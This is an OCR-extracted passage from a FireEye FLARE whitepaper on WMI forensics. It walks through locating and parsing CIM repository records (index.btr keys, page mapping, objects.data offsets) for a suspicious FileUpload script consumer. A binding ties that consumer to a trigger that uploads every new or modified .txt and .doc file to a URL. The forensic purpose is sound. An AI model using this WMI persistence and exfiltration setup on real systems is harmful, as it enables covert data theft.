

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

p<br>⊘FireEye

Table 16 lists an example of a FilterToConsumerBinding instance keys construction that links the triggering event NewOrModifiedFileTrigger to the consumer FileUpload for both a Windows XP system and a Windows Vista system. This binding guarantees that every time a file with extension .txt or .doc is created or modified, its content will be uploaded to the aforementioned URL. The \_\_ FilterToConsumerBinding class contains two reference properties, one to a EventFilter and one to an ActiveScriptEventConsumer. To fully represent the binding instance,three keys are constructed:

- key specifying the \_\_FilterToConsumerBinding instance
- key specifying the \_\_EventFilter referenced instance
- key specifying the ActiveScriptEventConsumer referenced instance



NewOrModifiedFileTrigger to FileUpload Binding



Г

 $\overset{\wedge}{\Leftrightarrow}$  Fire Eye

#### **Table 16:**

NewOrModifiedFileTrigger to FileUpload Binding (cont.)



## **Appendix II: Example of instance records resolutionand parsing**

This section describes the process of finding and parsing the instance binary record data, starting from instance namespace, type and name.

The investigation process starts by finding all the ActiveScriptEventConsumer consumers that persist in the CIM repository and identifying that the FileUpload consumer instance might look suspicious. Next the \_\_FilterToConsumerBinding instance that contains the reference to the FileUpload consumer is found; this instance will also contain a reference to a \_\_EventFilter instance, NewOrModifiedFileTrigger representing the triggering event.

## **FileUpload ActiveScriptEventConsumer Instance Resolution**

Table 17 shows the FileUpload consumer key construction. This key is used to search the index.btr to find the location record for this consumer instance:

**Table 17:** FileUpload key construction



Searching the index.btr for the aforementioned key yields the result displayed in Table 18:

**Table 18:** index.btr search result

NS\_E1DD43413ED9FD9C458D2051F082D1D739399B29035B455F09073926E5ED9870\ CI\_3E78A37E1DE70357C353A15D6BBB8A17A1D31F8D501ED8F1C3EB8104F5B04F97\ IL\_BBDBB1D2AC72C9AE0520506A32222B7B84427B579860E668D3BA4ABC987FA791. 1661.1303275.1172

**OFireEye** 

The result of the search is parsed to determine the location details for the consumer instance. Table 19 shows the location details and their meaning:

**Table 19:** Consumer Location Details



Next, the active mapping file is used to do the logical-to-physical page number resolution; the physical page found in  $objects$ . data contains the consumer instance record data. Table 20 shows that the logical page 1661 is mapped to the physical page 1548 in objects.data:



The physical offset for a page is computed by multiplying the physical page number by the page size. Table 21 shows how the physical offset, in objects.data, of the page containing the consumer instance data is computed:

**Table 21:** Computing the physical offset

1548 \* 8192 = 12681216 or 0xC18000

 $\overset{\wedge}{\Leftrightarrow}$  Fire Eye

Next, the page starting at offset 12681216 (0xC18000) in objects.data is read and the record header corresponding to the consumer instance is identified. Table 22 shows the record header identified based on the record ID 0x0013E2EB:



Table 23 shows the record header details:

### **Table 23:**

**Record header details** 



Table 24 shows the consumer record data locate at physical offset 12684210 (0xC18BB2), 1172 (0x494) bytes in size:



**Windows Management Instrumentation (WMI) Offense, Defense, and Forensics** 

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

 $\overset{\wedge}{\Leftrightarrow}$  Fire Eye

#### **Table 24:**

FileUpload consumer record data (cont.)



Table 25 shows the properties and their values from the consumer instance after parsing:



## **Finding the \_\_FilterToConsumerBinding instance with a reference to** *FileUpload* **consumer**

Now that we found and parsed the FileUpload consumer, finding the trigger event that makes WMI execute the script embedded in the consumer is crucial. The link between the consumer and its trigger is kept in a \_\_FilterToConsumerBinding instance. Iterating through all the binding instances and matching the one that contains a reference the *FileUpload* consumer instance represents a good solution.

Table 26 shows the key construction that is used to search all the \_\_FilterToConsumerBinding in root\subscription namespace: Performing a key prefix match search in index.btr for the aforementioned key, in

**Table 26:** Key construction for all bindings



 $\overset{\wedge}{\Leftrightarrow}$  Fire Eye

Windows Vista, yields the results in Table 27:



All the result path strings are parsed to extract the location records. Table 28 shows one of those results will be focusing on:

**Table 28:** Binding instance search result

NS\_E1DD43413ED9FD9C458D2051F082D1D739399B29035B455F09073926E5ED9870\ CI\_0A7ABE63F36E2B2920FEDAFAE849823AF9429CC0EA373FFEE1507EDB21FD9170\ IL\_211D8BE7A6B8B575AB8DAC024BEC07757C3B74866DB4C75F3712C3C31DC36542. 1661.1291142.337

o<br> *i*FireEye

Table 29 shows the details retrieved by performing the logical-to-physical page number resolution using the active mapping file and matching the binding instance record header based on the Record ID in the search result:

**Table 29:** Binding instance location details



Table 30 shows the binding instance record data located at physical offset 12685382 (0x00C19046)in objects.data:



**OFireEye** 

Table 31 shows the result of parsing the binding instance data. The trigger event bound to the FileUpload consumer is NewOrModifiedFileTrigger \_\_EventFilter instance in the root\subscription namespace:

